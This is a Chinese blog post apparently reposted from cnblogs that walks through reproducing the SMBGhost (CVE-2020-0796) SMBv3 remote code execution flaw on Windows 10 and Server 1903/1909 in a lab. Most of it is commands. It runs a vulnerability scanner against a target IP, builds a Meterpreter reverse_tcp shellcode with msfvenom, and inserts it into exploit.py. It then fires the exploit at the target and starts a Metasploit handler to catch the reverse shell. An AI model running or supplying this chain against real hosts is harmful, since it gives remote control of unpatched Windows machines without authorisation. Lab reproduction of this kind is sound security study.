标签:mic 基于 运行 目录 can tar 漏洞复现 构造 ret

Microsoft服务器消息块3.1.1(SMBv3)协议处理某些请求的方式中存在一个远程执行代码漏洞。成功利用此漏洞的攻击者可以获得在目标服务器或客户端上执行代码的能力。



适用于32位系统的Windows 10版本1903

Windows 10 1903版(用于基于x64的系统)

Windows 10 1903版(用于基于ARM64的系统)

Windows Server 1903版(服务器核心安装)

适用于32位系统的Windows 10版本1909

Windows 10版本1909(用于基于x64的系统)

Windows 10 1909版(用于基于ARM64的系统)

Windows Server版本1909(服务器核心安装)

测试文件自取:百度网盘

root



执行bash脚本一键执行环境准备工作

#!/bin/bash

tar vxf Python-3.8.0.tar.xz

cd Python-3.8.0

./configure --prefix=/usr/local/src/python3

make && make install

echo "export PATH=$PATH:/usr/local/src/python3/bin" >>/etc/profile

source /etc/profile

cd ..

unzip SMBGhost-master.zip

unzip SMBGhost_RCE_PoC-master

cd SMBGhost-master



python3.8 scanner.py 192.168.139.110 /*这里IP地址需要更改为自己的靶机地址*/

将框选的所有文件拖到桌面一键运行

root@kali:~/桌面# bash SM-2020-0796.sh



1.生成一个反弹shell的文件输出在当前环境(含exploit.py的目录下)

root@kali:~/桌面# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.139.3 lport=2333 -f py -o shellcode.txt

/*这里的lhost指向自身,lport也随便指定一个自己的IP地址*/



使用mousepad打开shellcode.txt将buf改为USER_PYLOAD



接着将exploit.py中的USER_PAYLOAD改为shellcode中的代码



打开一个终端,执行exploit.py,指定目标机

root@kali:~/桌面# cd SMBGhost_RCE_PoC-master

root@kali:~/桌面/SMBGhost_RCE_PoC-master# python3.8 exploit.py -ip 192.168.139.110





打开msfconsole控制台

监听shell反弹的端口

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lport 2333 /*这里监听的与之前构造的木马指定的端口一致*/

set lhost 192.168.139.3 /与之前构造的木马IP一致,指向自身/

run

标签:mic 基于 运行 目录 can tar 漏洞复现 构造 ret

原文地址:https://www.cnblogs.com/hxlinux/p/14003140.html